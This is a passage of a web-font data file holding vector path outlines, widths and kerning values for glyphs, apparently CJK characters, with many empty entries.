-5,-101,-42,-115,-71v-15,35,-70,66,-117,73r-17,-36v59,-13,103,-42,103,-108r59,0"},{"d":"320,-96r-58,0r0,-183r58,0r0,183xm218,-102v-34,-7,-73,-32,-87,-58v-13,30,-55,59,-90,69r-21,-34v49,-19,75,-48,79,-85r-70,0r0,-38r71,0r0,-39r58,0r0,39r71,0r0,38r-70,0v4,33,30,58,77,75xm217,-93v56,0,101,29,101,80v0,52,-45,81,-101,81v-56,0,-100,-29,-101,-81v0,-52,45,-80,101,-80xm217,28v25,0,45,-17,45,-41v0,-23,-20,-40,-45,-40v-25,0,-46,16,-45,40v0,24,20,41,45,41"},{},{"d":"330,-92r-51,0r0,-187r51,0r0,187xm104,-89v-64,3,-97,-70,-65,-122r-23,0r0,-38r62,0r0,-42r52,0r0,42r60,0r0,38r-21,0v5,8,8,16,10,26r32,0r0,-94r49,0r0,182r-49,0r0,-51r-32,0v-7,35,-34,57,-75,59xm222,-87v57,0,102,25,102,77v0,52,-45,78,-102,78v-58,0,-102,-26,-102,-78v0,-51,45,-77,102,-77xm104,-129v18,0,28,-17,28,-38v0,-21,-9,-38,-28,-38v-18,0,-28,17,-28,38v0,21,9,38,28,38xm222,28v28,0,48,-13,48,-38v0,-25,-20,-38,-48,-38v-27,0,-48,13,-48,38v0,25,21,38,48,38"},{},{},{},{},{},{},{},{"d":"221,-146v-32,-6,-71,-35,-83,-60v-10,27,-53,55,-86,63r-19,-34v53,-20,77,-47,75,-99r58,0v-2,51,21,78,72,96xm264,-110v-21,17,-51,20,-99,21r0,48r-57,0r0,-47r-85,0r0,-38v75,-4,168,7,229,-10v8,-5,12,-12,12,-22r0,-121r58,0r0,256r-58,0r0,-87xm337,58r-223,0v-41,2,-23,-52,-27,-86r58,0v3,17,-9,48,11,49r181,0r0,37"},{},{},{},{},{},{},{"d":"330,-72r-51,0r0,-207r51,0r0,207xm14,-190v-11,-88,110,-120,157,-61r41,0r0,-28r49,0r0,186r-49,0r0,-37r-41,0v-45,60,-169,28,-157,-60xm234,-78v2,60,51,87,107,102r-18,36v-42,-8,-101,-40,-117,-72v-15,35,-72,66,-119,73r-18,-36v72,-19,107,-50,106,-103r59,0xm212,-167r0,-47r-26,0v3,14,4,32,1,47r25,0xm102,-141v24,0,36,-23,36,-49v0,-26,-12,-49,-36,-49v-24,0,-38,23,-38,49v0,26,14,49,38,49"},{},{"d":"120,-281v51,-1,88,28,96,71r46,0r0,-69r58,0r0,190r-58,0r0,-83r-46,0v-8,43,-45,69,-96,69v-57,0,-98,-33,-98,-89v0,-56,42,-89,98,-89xm322,-48r-6,106r-53,0r0,-82v0,-7,-4,-12,-11,-12r-169,0r0,-37r215,0v17,0,25,8,24,25xm120,-145v26,0,43,-21,43,-47v0,-26,-17,-47,-43,-47v-26,0,-44,20,-44,47v0,27,18,47,44,47"},{},{},{},{},{},{},{},{},{},{},{},{"d":"357,-170r-55,0r0,90r-58,0r0,-199r58,0r0,71r55,0r0,38xm207,-247r-7,140r-143,0v-20,0,-30,-9,-30,-28r0,-139r151,0v20,0,30,9,29,27xm218,-82v0,64,49,90,105,105r-17,36v-44,-7,-98,-39,-115,-71v-16,36,-71,65,-118,73r-17,-37v71,-18,105,-47,103,-106r59,0xm147,-145r0,-84v0,-5,-2,-8,-7,-8r-55,0r0,83v5,19,42,5,62,9"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"305,-90r-216,0v-21,0,-32,-10,-32,-30r0,-152r246,0r0,38r-189,0r0,32r185,0r0,38r-185,0v1,14,-5,36,10,36r181,0r0,38xm345,-8r-330,0r0,-38r330,0r0,38"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"322,-69r-58,0r0,-7r-63,0r0,-32r63,0r0,-171r58,0r0,210xm135,-286v50,0,90,17,90,62v0,45,-40,62,-90,62v-50,0,-89,-18,-89,-62v0,-44,40,-62,89,-62xm24,-149v72,-1,159,5,219,-7r5,27v-19,7,-47,12,-85,13r0,47r-57,0r0,-46r-82,0r0,-34xm105,62v-52,1,-23,-77,-30,-120r57,0r0,24r132,0r0,-24r58,0r0,120r-217,0xm135,-197v20,0,35,-9,35,-27v0,-18,-15,-27,-35,-27v-20,0,-34,9,-34,27v0,17,14,27,34,27xm264,27r0,-26r-132,0v0,12,-3,26,10,26r122,0"},{"d":"330,-48r-50,0r0,-231r50,0r0,231xm261,-49r-48,0r0,-120r-37,1r0,-38r37,0r0,-73r48,0r0,230xm198,-105v-42,16,-114,13,-175,13r0,-38r25,0v-3,-29,-2,-73,-2,-107r-23,0r0,-37r165,0r0,37r-21,0r-2,105v11,-1,21,-2,28,-4xm108,52v-49,3,-19,-73,-27,-112r56,0r0,65v0,6,3,9,10,9r191,0r0,38r-230,0xm119,-237r-25,0r0,107r24,0"},{},{},{},{},{},{},{},{},{},{"d":"330,-90r-51,0r0,-80r-30,0r0,79r-49,0r0,-188r49,0r0,72r30,0r0,-72r51,0r0,189xm56,-109v-22,-1,-30,-8,-30,-31r0,-134r124,0v19,0,28,9,27,28r-4,137r-117,0xm331,-49r-6,107r-52,0r0,-84v0,-7,-4,-10,-11,-10r-175,0r0,-38r220,0v17,0,25,8,24,25xm125,-147r0,-82v-3,-15,-31,-4,-46,-7r0,80v1,17,31,6,46,9"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-96r-58,0r0,-183r58,0r0,183xm184,-274v20,0,27,7,27,26v0,100,-69,140,-161,168r-17,-34v46,-15,78,-34,96,-56v-30,5,-61,2,-94,3r0,-37r111,0v2,-11,10,-33,-7,-33r-100,0r0,-37r145,0xm118,62v-21,0,-30,-9,-30,-30r0,-113r58,0r0,34r116,0r0,-34r59,0r0,143r-203,0xm262,-10r-116,0v1,14,-5,34,11,34r105,0r0,-34"},{},{},{},{},{},{},{},{},{},{},{},{"d":"283,89r-207,0r0,-38r207,0r0,38"},{},{},{},{"d":"322,58r-57,0r0,-217r-99,0r0,-38r99,0r0,-82r57,0r0,337xm95,-86v0,16,16,12,32,13v36,0,69,-3,99,-10r7,33v-35,11,-80,16,-133,16v-39,0,-63,-3,-63,-42r0,-197r58,0r0,187"},{},{},{},{},{},{},{},{},{"d":"153,-126v47,-1,94,-2,94,-38r0,-115r58,0r0,76r51,0r0,36r-51,0r0,76r-58,0r0,-24v-35,34,-144,18,-229,22r0,-33r77,0r0,-22v-45,-7,-65,-43,-46,-82r-29,0r0,-34r75,0r0,-31r58,0r0,31r73,0r0,34r-28,0v18,38,0,76,-45,82r0,22xm103,62v-46,5,-32,-47,-34,-85r179,0v0,-8,2,-19,-7,-18r-172,0r0,-34r217,0v37,1,12,55,16,84r-175,0v1,8,-3,20,7,19r179,0r0,34r-210,0xm124,-179v16,0,29,-9,29,-24v0,-16,-13,-25,-29,-25v-17,0,-30,10,-30,25v0,15,13,24,30,24"},{},{},{},{},{},{},{},{},{"d":"167,-114v48,-4,97,6,97,-34r0,-131r58,0r0,206r-58,0r0,-27v-37,33,-153,17,-238,21r0,-35r83,0r0,-26v-41,-5,-67,-49,-45,-89r-31,0r0,-34r76,0r0,-31r58,0r0,31r74,0r0,34r-30,0v20,39,2,82,-44,89r0,26xm324,-32r-6,90r-53,0r0,-69v0,-7,-4,-11,-11,-11r-173,0r0,-36r219,0v17,0,25,9,24,26xm138,-171v17,0,29,-11,29,-27v0,-16,-13,-28,-29,-28v-17,0,-30,11,-30,28v0,17,13,27,30,27"},{},{},{},{},{},{},{"d":"210,-280v0,63,50,83,110,96r-15,36v-46,-5,-106,-33,-124,-65v-20,35,-73,57,-124,65r-16,-36v74,-16,111,-42,109,-96r60,0xm345,-93r-136,0r0,30r-58,0r0,-30r-136,0r0,-37r330,0r0,37xm209,-49v4,49,57,63,110,73r-16,36v-45,-3,-104,-29,-122,-57v-17,32,-75,54,-124,58r-15,-36v73,-12,109,-33,108,-74r59,0"},{},{},{},{},{},{"d":"354,-116r-41,0r-24,120r-70,0r-19,-120r-40,0r-19,120r-72,0r-23,-120r-40,0r0,-40r33,0r-22,-116r51,0r19,116r42,0v9,-58,10,-58,19,-116r67,0r19,116r42,0r20,-116r47,0r-22,116r33,0r0,40xm194,-156r-12,-82r-4,0r-12,82r28,0xm270,-116r-30,0r13,87r3,0xm123,-116r-29,0r13,87r3,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"33,-191v45,-16,73,-34,74,-86r59,0v-1,42,23,67,72,83r-18,33v-32,-6,-70,-31,-82,-56v-11,27,-52,51,-86,59xm264,-130v-20,17,-50,20,-97,21r0,31r137,0v38,2,12,56,15,86r-188,0v1,8,-3,20,7,19r193,0r0,35r-226,0v-46,5,-29,-49,-32,-87r192,0v-1,-7,3,-19,-6,-18r-186,0r0,-35r37,0r0,-31r-87,0r0,-36r197,-2v69,6,37,-78,44,-132r58,0r0,186r-58,0r0,-37"},{},{},{},{},{},{},{},{"d":"281,-211r-65,215r-75,0r-66,-215r56,0r48,179r2,0r47,-179r53,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"330,-76r-51,0r0,-93r-32,0r0,72r-49,0r0,-182r49,0r0,72r32,0r0,-72r51,0r0,203xm133,-275v-2,76,13,119,58,149r-24,31v-24,-11,-51,-42,-60,-68v-9,28,-38,61,-64,74r-26,-31v50,-32,63,-72,61,-155r55,0xm235,-82v1,58,55,93,107,106r-18,36v-43,-6,-100,-43,-117,-74v-17,36,-72,66,-119,75r-18,-36v59,-15,105,-42,106,-107r59,0"},{},{"d":"357,-176r-55,0r0,83r-58,0r0,-186r58,0r0,66r55,0r0,37xm115,-281v56,0,99,33,99,86v0,54,-43,87,-99,87v-56,0,-98,-33,-98,-87v0,-53,42,-86,98,-86xm273,-41v4,44,19,58,51,77r-22,30v-21,-9,-48,-32,-56,-53v-8,21,-35,44,-56,53r-23,-30v32,-18,48,-32,51,-77r-42,0r0,-37r140,0r0,37r-43,0xm164,58v-40,-6,-113,18,-113,-26r0,-104r54,0r0,82v4,18,40,5,59,9r0,39xm115,-150v26,0,44,-19,44,-45v0,-25,-19,-44,-44,-44v-25,0,-43,20,-43,44v0,26,18,45,43,45"},{},{},{},{},{},{},{},{},{},{"d":"35,-61v42,-8,74,6,72,52v-2,49,-22,67,-72,66r0,-24v23,-1,32,-15,28,-38r-28,0r0,-56","w":133,"k":{"Y":27,"W":18}},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-109r-58,0r0,-170r58,0r0,170xm125,-281v56,0,99,29,99,83v0,54,-43,84,-99,84v-57,0,-98,-31,-99,-84v0,-54,43,-83,99,-83xm264,66v-49,0,-78,-47,-57,-92r-17,0r0,-36r47,0r0,-33r55,0r0,33r47,0r0,36r-17,0v22,45,-8,92,-58,92xm185,63v-44,-6,-119,21,-119,-31r0,-62r70,0v-1,-8,4,-22,-6,-22r-64,0r0,-35r96,0v39,2,11,60,16,91r-66,0v1,9,-3,24,7,23r66,0r0,36xm125,-156v26,0,43,-16,43,-42v0,-25,-18,-42,-43,-42v-25,0,-43,18,-43,42v0,24,18,42,43,42xm264,31v15,0,23,-12,23,-27v0,-15,-9,-27,-23,-27v-14,0,-22,12,-22,27v0,15,7,27,22,27"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-71r-58,0r0,-100r-51,0r0,69r-147,0v-22,0,-32,-11,-32,-32r0,-141r58,0r0,48r63,0r0,-48r58,0r0,67r51,0r0,-71r58,0r0,208xm228,-78v1,58,54,89,108,102r-19,36v-42,-7,-99,-40,-116,-71v-17,36,-72,62,-120,72r-18,-36v72,-19,108,-49,107,-103r58,0xm153,-139r0,-50r-63,0v3,18,-8,50,11,50r52,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"307,-146v-46,-4,-107,-27,-126,-55v-21,30,-77,50,-128,55r-11,-36v62,-9,98,-29,105,-60r-92,0r0,-36r250,0r0,36r-92,0v9,31,44,52,105,61xm89,62v-53,1,-22,-81,-30,-125r92,0r0,-30r-136,0r0,-37r330,0r0,37r-136,0r0,30v33,5,95,-16,94,21r-4,104r-210,0xm244,25r0,-44v0,-5,-2,-7,-7,-7r-120,0v3,18,-9,51,10,51r117,0"},{},{"d":"308,-140v-47,-3,-105,-25,-127,-51v-21,28,-78,48,-128,51r-11,-37v58,-7,91,-23,102,-48r-91,0r0,-36r98,0r0,-31r58,0r0,31r97,0r0,36r-91,0v11,24,45,40,103,48xm345,-87r-330,0r0,-36r330,0r0,36xm302,-36r-6,94r-53,0r0,-71v0,-8,-3,-12,-10,-12r-176,0r0,-37r221,0v17,0,25,9,24,26"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-91r-58,0r0,-188r58,0r0,188xm217,-247r-7,136r-145,0v-20,0,-30,-9,-30,-28r0,-135r153,0v20,0,30,9,29,27xm118,62v-21,0,-30,-9,-30,-30r0,-108r214,0v13,0,19,7,19,21r-4,117r-199,0xm157,-149r0,-80v0,-5,-3,-8,-8,-8r-56,0r0,79v5,19,44,5,64,9xm262,24r0,-55v0,-5,-1,-7,-6,-7r-110,0v4,20,-10,58,10,62r106,0"},{},{},{},{},{},{},{},{},{},{"d":"330,-92r-51,0r0,-78r-35,0r0,77r-49,0r0,-186r49,0r0,71r35,0r0,-71r51,0r0,187xm148,-274v20,0,26,7,26,26v0,93,-47,130,-119,167r-23,-33v56,-30,86,-68,88,-112v0,-6,-4,-10,-11,-10r-74,0r0,-38r113,0xm123,62v-21,0,-30,-9,-30,-30r0,-108r218,0v13,0,20,7,20,21r-5,117r-203,0xm273,24r0,-55v0,-5,-2,-8,-7,-8r-117,0v4,21,-11,63,11,63r113,0"},{},{},{"d":"134,-137v53,0,110,6,110,-38r0,-104r58,0r0,69r55,0r0,38r-55,0r0,79r-58,0r0,-33v-29,25,-80,27,-144,28v-42,1,-69,-3,-69,-43r0,-133r166,0r0,36r-108,0r0,30r104,0r0,36r-104,0r0,21v2,19,23,14,45,14xm198,-90v56,0,101,26,101,79v0,52,-46,79,-101,79v-56,0,-100,-29,-101,-79v0,-53,45,-79,101,-79xm198,28v25,0,45,-15,45,-39v0,-24,-20,-40,-45,-40v-25,0,-44,15,-44,40v0,25,19,39,44,39"},{},{},{},{},{},{},{"d":"330,-63r-50,0r0,-216r50,0r0,216xm262,-64r-49,0r0,-7r-50,0r0,-32r50,0r0,-176r49,0r0,215xm112,-286v46,0,78,23,79,65v0,42,-33,65,-79,65v-47,0,-80,-22,-80,-65v0,-43,34,-65,80,-65xm23,-144v56,-1,128,3,172,-5r4,28v-11,4,-40,8,-61,11r0,47r-53,0r0,-46r-62,0r0,-35xm331,-26r-6,84r-52,0r0,-64v0,-7,-3,-11,-10,-11r-191,0r0,-35r235,0v17,0,25,8,24,26xm112,-192v18,0,30,-11,30,-29v0,-18,-13,-29,-30,-29v-17,0,-31,10,-31,29v0,19,13,29,31,29"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"98,-165v4,20,28,15,53,15v44,0,76,-4,100,-15v19,-22,5,-77,9,-114r58,0r0,186r-58,0r0,-47v-31,27,-73,28,-145,28v-46,0,-75,0,-75,-43r0,-118r58,0r0,108xm116,62v-22,0,-31,-8,-31,-30r0,-109r215,0v13,0,19,6,19,20r-5,119r-198,0xm260,24r0,-56v0,-5,-2,-8,-7,-8r-110,0v4,21,-11,64,11,64r106,0"},{},{},{},{"d":"140,-74v54,0,104,2,104,-41r0,-164r58,0r0,103r56,0r0,38r-56,0r0,196r-58,0r0,-120v-27,21,-74,27,-136,27v-43,0,-75,-3,-74,-45r0,-194r160,0r0,38r-102,0r0,148v3,19,25,14,48,14"},{"d":"357,-135r-55,0r0,38r-58,0r0,-182r58,0r0,32r55,0r0,37r-55,0r0,38r55,0r0,37xm115,-281v56,0,99,33,99,86v0,54,-43,87,-99,87v-56,0,-98,-34,-98,-87v0,-53,42,-86,98,-86xm106,62v-21,0,-30,-9,-30,-30r0,-114r58,0r0,34r110,0r0,-34r58,0r0,144r-196,0xm115,-150v26,0,44,-19,44,-45v0,-26,-19,-44,-44,-44v-25,0,-43,19,-43,44v0,26,18,45,43,45xm244,24r0,-35r-110,0v2,14,-6,35,10,35r100,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"332,58r-52,0r0,-337r52,0r0,337xm257,54r-49,0r0,-200r-51,0r0,-38r51,0r0,-95r49,0r0,333xm131,-275v-3,102,4,180,61,222r-28,29v-23,-14,-54,-56,-59,-87v-7,33,-38,72,-63,89r-28,-28v58,-46,65,-118,62,-225r55,0"},{},{},{},{},{},{},{},{"d":"330,-53r-51,0r0,-107r-32,0r0,107r-49,0r0,-226r49,0r0,81r32,0r0,-81r51,0r0,226xm133,-275v-3,78,11,130,59,159r-25,30v-23,-11,-52,-43,-60,-69v-9,29,-38,61,-65,74r-26,-30v52,-34,65,-78,62,-164r55,0xm114,52v-49,1,-19,-76,-27,-117r57,0r0,70v0,6,4,9,11,9r183,0r0,38r-224,0"},{},{"d":"279,-279v20,0,25,7,24,26r-8,87r50,0r0,36r-136,0r0,39v36,5,99,-16,97,25r-6,128r-45,0r0,-107v-4,-22,-46,-6,-68,-11r0,-19v-4,1,-13,-3,-12,3r-4,73r-69,0v1,9,-4,26,7,25r77,0r0,36r-99,0v-48,5,-29,-55,-33,-95r75,0v-1,-9,4,-24,-7,-23r-68,0r0,-36r97,0r0,-38r-136,0r0,-36r224,0r0,-63v0,-9,-4,-13,-11,-13r-165,0r0,-37r216,0"},{},{},{},{},{},{},{"d":"121,-84v-69,4,-111,-71,-73,-127r-30,0r0,-38r75,0r0,-42r57,0r0,42r72,0r0,38r-28,0v6,9,11,18,13,29r55,0r0,-97r58,0r0,215r-58,0r0,-81r-55,0v-8,37,-42,59,-86,61xm230,-72v1,59,50,82,106,96r-17,36v-44,-7,-99,-36,-117,-67v-17,36,-72,59,-120,68r-15,-35v71,-19,105,-47,104,-98r59,0xm121,-123v22,0,35,-18,35,-41v0,-23,-13,-41,-35,-41v-22,0,-34,18,-34,41v0,23,12,41,34,41"},{},{"d":"228,-130r-153,0v-22,0,-33,-10,-33,-29r0,-115r58,0r0,97v0,6,4,9,11,9r117,0r0,38xm264,-79v-21,17,-49,24,-98,23r0,110r-58,0r0,-109r-90,0r0,-38r202,-3v29,-4,44,-16,44,-36r0,-147r58,0r0,337r-58,0r0,-137"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"168,-122v48,-3,96,6,96,-33r0,-124r58,0r0,198r-58,0r0,-26v-38,32,-154,19,-239,22r0,-37r86,0r0,-37r57,0r0,37xm230,-145v-34,-4,-76,-25,-91,-46v-13,24,-57,43,-93,49r-14,-34v42,-10,67,-25,74,-46r-65,0r0,-36r68,0r0,-30r58,0r0,30r68,0r0,36r-64,0v8,21,32,36,72,44xm216,-74v56,0,101,22,101,73v0,51,-45,72,-101,72v-57,0,-100,-22,-100,-72v0,-51,43,-73,100,-73xm216,34v25,1,45,-13,45,-35v0,-23,-20,-36,-45,-36v-25,0,-44,13,-44,36v0,23,19,34,44,35"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"152,-48v49,1,99,-2,99,-38r0,-193r54,0r0,114r52,0r0,37r-52,0r0,186r-54,0r0,-91v-38,34,-158,21,-242,24r0,-38r88,0r0,-73v-11,-16,-18,-30,-20,-42v-4,24,-21,55,-38,67r-32,-26v36,-39,43,-77,43,-151r52,0v-1,48,5,90,22,116v15,-25,20,-68,19,-116r52,0v-1,66,11,109,43,142r-31,26v-15,-11,-33,-37,-37,-58v-2,13,-8,27,-18,42r0,72"},{},{},{},{},{"d":"162,-50v51,0,102,-1,102,-39r0,-190r58,0r0,337r-58,0r0,-94v-38,37,-165,20,-251,24r0,-38r91,0r0,-55r-72,0r0,-38r26,0v-4,-25,-3,-64,-3,-94r-28,0r0,-37r211,0r0,37r-28,0r-2,94r26,0r0,38r-72,0r0,55xm154,-237r-42,0r1,94r40,0"},{},{},{},{},{},{"d":"330,-91r-51,0r0,-81r-32,0r0,80r-49,0r0,-187r49,0r0,69r32,0r0,-69r51,0r0,188xm132,-275v-2,74,13,118,59,146r-25,31v-23,-11,-52,-42,-60,-68v-9,29,-38,61,-65,74r-26,-31v50,-32,64,-70,62,-152r55,0xm123,62v-21,0,-30,-9,-30,-30r0,-108r218,0v13,0,20,7,20,21r-5,117r-203,0xm273,24r0,-55v0,-5,-2,-7,-7,-7r-117,0v4,21,-11,62,11,62r113,0"},{},{},{},{},{},{"d":"258,-169r-47,126r-33,0r29,-126r51,0xm187,-169r-47,126r-33,0r29,-126r51,0"},{},{},{},{},{"w":108},{},{"d":"320,58r-58,0r0,-337r58,0r0,337xm125,-56v-82,8,-124,-89,-78,-150r-34,0r0,-37r83,0r0,-45r58,0r0,45r83,0r0,37r-34,0v46,60,4,159,-78,150xm125,-98v25,0,42,-21,42,-49v0,-28,-16,-49,-42,-49v-26,0,-43,21,-43,49v0,28,18,49,43,49"},{},{"d":"264,-116v-38,33,-156,17,-241,21r0,-34r197,-2v27,-2,44,-7,44,-31r0,-117r58,0r0,190r-58,0r0,-27xm80,-148v-24,0,-32,-6,-32,-29r0,-100r176,0r0,33r-118,0r0,15r114,0r0,32r-114,0v0,9,-1,17,8,17r112,0r0,32r-146,0xm118,62v-45,5,-29,-48,-32,-85r179,0v0,-7,2,-18,-6,-17r-173,0r0,-34r218,0v37,1,12,54,15,83r-175,0v1,8,-3,19,7,19r180,0r0,34r-213,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-98r-58,0r0,-68r-85,0v-24,32,-67,59,-128,80r-20,-35v72,-25,110,-59,115,-105v1,-6,-3,-10,-10,-10r-98,0r0,-38r142,0v39,-3,28,46,20,70r64,0r0,-75r58,0r0,181xm237,-45v15,37,55,60,101,70r-15,35v-44,-4,-102,-36,-118,-67v-16,35,-73,63,-120,68r-16,-35v57,-10,90,-34,101,-71r-86,0r0,-38r240,0r0,38r-87,0"},{},{},{},{"d":"247,-130v-36,32,-146,18,-230,21r0,-35r49,0r0,-55r53,0r0,55v60,-1,84,1,115,-10v27,-21,8,-84,13,-125r58,0r0,68r51,0r0,38r-51,0r0,73r-58,0r0,-30xm188,-276v48,2,16,68,19,105r-51,0v-4,-22,10,-65,-11,-69r-110,0r0,-36r153,0xm102,62v-48,5,-31,-52,-34,-91r180,0v0,-9,3,-21,-7,-20r-173,0r0,-36r218,0v38,2,12,59,16,90r-176,0v1,9,-3,22,8,21r179,0r0,36r-211,0"},{},{"d":"301,-156r-210,0v-55,1,-24,-79,-32,-124r58,0r0,26r126,0r0,-26r58,0r0,124xm89,62v-21,0,-30,-9,-30,-30r0,-106r92,0r0,-26r-136,0r0,-36r330,0r0,36r-136,0r0,26r95,0r0,34r-187,0r0,17r183,0r0,33r-183,0v0,10,0,18,10,18r181,0r0,34r-219,0xm243,-192r0,-26r-126,0v0,12,-3,26,11,26r115,0"},{},{},{"d":"320,-96r-58,0r0,-94r-63,0r0,-38r63,0r0,-51r58,0r0,183xm153,-275v-3,79,22,116,75,142r-22,33v-32,-11,-68,-42,-81,-70v-12,32,-48,62,-83,75r-24,-34v57,-28,79,-63,77,-146r58,0xm328,62r-249,0r0,-38r39,0v-3,-18,-2,-45,-2,-67r-35,0r0,-38r246,0r0,38r-35,0r-2,67r38,0r0,38xm235,24r0,-67r-62,0r0,67r62,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"201,-129v-31,30,-115,19,-178,21r0,-37r23,0v-4,-24,-1,-63,-2,-92r-20,0r0,-37r161,0r0,37r-17,0r-2,89v60,-3,27,-80,35,-131r49,0r0,69r29,0r0,-69r51,0r0,183r-51,0r0,-76r-29,0r0,75r-49,0r0,-32xm123,62v-21,0,-30,-9,-30,-30r0,-113r57,0r0,33r123,0r0,-33r57,0r0,143r-207,0xm120,-237r-28,0r1,92r27,-1r0,-91xm273,24r0,-35r-123,0v1,14,-5,35,11,35r112,0"},{},{},{},{},{},{"d":"216,-110v0,100,-95,133,-189,109r0,-296r54,0r0,96v68,-31,135,-1,135,91xm81,-32v56,3,80,-19,80,-74v0,-55,-30,-77,-80,-65r0,139","w":232},{"d":"330,-78r-51,0r0,-201r51,0r0,201xm152,-274v40,-4,24,49,20,74r35,0r0,-79r49,0r0,178r-49,0r0,-61r-48,0v-18,39,-52,72,-102,99r-25,-32v36,-20,61,-43,75,-70v-24,5,-47,2,-74,3r0,-38r87,0v2,-13,10,-36,-7,-36r-76,0r0,-38r115,0xm234,-86v1,64,52,93,109,110r-18,36v-43,-8,-101,-44,-118,-76v-18,37,-73,66,-121,77r-18,-36v73,-22,109,-54,107,-111r59,0"},{},{},{"d":"357,-172r-55,0r0,65r-58,0r0,-172r58,0r0,69r55,0r0,38xm210,-109v-32,-5,-74,-32,-87,-56v-14,28,-55,54,-92,63r-19,-33v44,-16,71,-33,79,-77r-69,0r0,-37r70,0r0,-38r58,0r0,38r70,0r0,37r-69,0v4,31,30,54,77,69xm108,62v-48,5,-28,-56,-32,-95r169,0v-1,-8,4,-22,-6,-22r-163,0r0,-36r208,0v38,3,10,62,15,93r-165,0v1,9,-4,24,7,23r169,0r0,37r-202,0"},{},{"d":"345,-101r-330,0r0,-35r136,0r0,-24v-37,-2,-92,12,-92,-29r0,-91r58,0r0,24r126,0r0,-24r58,0r0,120r-92,0r0,24r136,0r0,35xm92,62v-46,4,-30,-51,-33,-90r184,0v-1,-8,3,-19,-6,-19r-178,0r0,-35r223,0v38,2,11,58,15,88r-179,0v1,9,-4,21,7,20r182,0r0,36r-215,0xm243,-197r0,-23r-126,0v0,12,-2,24,11,23r115,0"},{"d":"264,-105v-38,33,-156,17,-241,21r0,-36v75,-4,168,7,229,-10v8,-5,12,-12,12,-23r0,-126r58,0r0,203r-58,0r0,-29xm79,-141v-23,-1,-31,-7,-31,-30r0,-105r176,0r0,33r-119,0r0,17r115,0r0,33r-115,0v0,9,-1,18,8,18r113,0r0,34r-147,0xm304,-60v15,1,20,4,19,21r-4,101r-203,0v-53,2,-24,-78,-31,-122r219,0xm264,26r0,-44v0,-5,-2,-7,-7,-7r-114,0v3,18,-9,51,11,51r110,0"},{},{},{},{},{},{},{},{},{"d":"357,-157r-55,0r0,86r-58,0r0,-208r58,0r0,85r55,0r0,37xm117,-88v-69,7,-109,-67,-74,-123r-30,0r0,-38r75,0r0,-42r58,0r0,42r75,0r0,38r-29,0v34,56,-6,131,-75,123xm219,-74v1,60,48,82,104,97r-16,36v-42,-7,-99,-36,-115,-65v-17,34,-71,59,-118,67r-16,-36v71,-16,105,-44,103,-99r58,0xm117,-127v21,0,34,-16,34,-39v0,-23,-13,-38,-34,-38v-21,0,-33,16,-33,38v0,22,12,39,33,39"},{"d":"357,-167r-55,0r0,76r-58,0r0,-188r58,0r0,74r55,0r0,38xm203,-247v0,74,-54,130,-156,167r-22,-34v74,-28,112,-66,115,-112v0,-6,-2,-9,-9,-9r-99,0r0,-38r143,0v19,0,28,8,28,26xm303,-49r-6,107r-53,0r0,-84v0,-8,-4,-11,-11,-11r-164,0r0,-38r211,0v17,0,24,9,23,26"},{},{},{},{},{},{},{},{"d":"357,-174r-55,0r0,70r-58,0r0,-175r58,0r0,67r55,0r0,38xm203,-247v-3,74,-56,126,-159,155r-18,-35v73,-22,110,-55,114,-99v1,-6,-2,-10,-9,-10r-99,0r0,-38r143,0v19,0,28,9,28,27xm107,62v-22,0,-31,-8,-31,-30r0,-121r228,0r0,38r-170,0r0,19r166,0r0,36r-166,0v0,11,-1,21,11,21r163,0r0,37r-201,0"},{},{},{},{},{},{},{"d":"193,-29r-35,36r-146,-124r146,-123r35,36r-108,87","w":212},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"306,-243r-11,152r-52,0r0,-130v0,-9,-4,-13,-11,-13r-176,0r0,-37r223,0v19,0,28,9,27,28xm345,-7r-330,0r0,-38r64,0r0,-112r53,0r0,112r29,0r0,-112r52,0r0,112r132,0r0,38"},{},{},{},{},{},{},{},{"d":"345,-81r-330,0r0,-37r136,0r0,-35v-36,-3,-92,13,-92,-27r0,-98r58,0r0,78v0,6,3,10,9,10r179,0r0,37r-96,0r0,35r136,0r0,37xm43,25v62,-15,105,-29,107,-93r59,0v-1,48,35,73,109,92r-17,36v-42,-7,-102,-34,-119,-63v-17,32,-76,58,-122,64"},{},{},{},{},{},{},{"d":"281,-278v20,0,25,6,24,26r-8,107r48,0r0,38r-130,0r0,86r-58,0r0,-86r-142,0r0,-38r226,0r0,-82v0,-9,-4,-13,-11,-13r-166,0r0,-38r217,0xm85,56v-19,0,-27,-6,-27,-25r0,-91r58,0r0,69v0,6,3,9,10,9r184,0r0,38r-225,0"},{},{},{},{},{},{},{"d":"279,-279v20,0,25,7,24,26r-8,87r50,0r0,36r-136,0r0,38v32,5,95,-15,93,20r-4,73r-181,0v1,10,-4,25,7,25r183,0r0,36r-215,0v-49,5,-29,-55,-33,-95r185,0v-1,-9,4,-24,-7,-23r-178,0r0,-36r92,0r0,-38r-136,0r0,-36r224,0r0,-63v0,-9,-4,-13,-11,-13r-165,0r0,-37r216,0"},{},{},{},{},{},{},{},{},{"d":"320,-91r-58,0r0,-31r-74,0r0,-37r74,0r0,-38r-68,0v-20,50,-68,90,-144,118r-20,-35v72,-29,109,-66,113,-112v1,-6,-3,-10,-10,-10r-98,0r0,-38r142,0v25,-1,32,18,26,